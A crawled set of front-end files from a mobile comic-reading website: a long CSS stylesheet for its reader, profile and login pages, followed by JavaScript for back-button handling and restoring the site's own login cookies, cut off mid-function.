.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/js/domain.js
body_size: -473
content:
var domain_name="";

--- FILE ---
content_type: application/javascript
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19620
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
